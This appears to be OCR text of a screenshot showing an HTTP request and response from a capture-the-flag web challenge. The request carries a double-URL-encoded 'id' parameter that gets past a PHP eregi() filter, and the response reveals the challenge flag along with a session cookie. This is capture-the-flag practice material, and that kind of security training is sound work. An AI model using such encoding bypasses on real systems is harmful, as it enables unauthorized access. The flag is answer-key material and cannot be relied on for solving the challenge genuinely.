 Request
Raw Params Headers Hex
GET /DUTCTF/index.php?id=%2568ackerDJ HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:61.0) Gecko/20100101 Firefox/61.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie:
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1530840464;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*154661%2Cn
ickName%3A%E8%B0%81%E7%9A%84%E5%90%8A%E6%9C%80%E5%A4%A7;
PHPSESSID=ob4cnonb3qui0rj2uj9tk8r735
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
Connection: close
Content-Type: text/html
<br />
<b>Notice</b>:  Use of undefined constant id - assumed
'id' in <b>C:\h43a1W3\phpstudy\WWW\DUTCTF\index.php</b>
on line <b>2</b><br />
<br />
<b>Deprecated</b>:  Function eregi() is deprecated in
<b>C:\h43a1W3\phpstudy\WWW\DUTCTF\index.php</b> on line
<b>2</b><br />
<br />
<b>Notice</b>:  Use of undefined constant id - assumed
'id' in <b>C:\h43a1W3\phpstudy\WWW\DUTCTF\index.php</b>
on line <b>7</b><br />
<br />
<b>Notice</b>:  Use of undefined constant id - assumed
'id' in <b>C:\h43a1W3\phpstudy\WWW\DUTCTF\index.php</b>
on line <b>7</b><br />
<br />
<b>Notice</b>:  Use of undefined constant id - assumed
'id' in <b>C:\h43a1W3\phpstudy\WWW\DUTCTF\index.php</b>
on line <b>8</b><br />
<p>Access granted!</p><p>flag:
DUTCTF{PHP_is_the_best_program_language}</p>
<br><br>
Can you authenticate to this website?
index.php.txt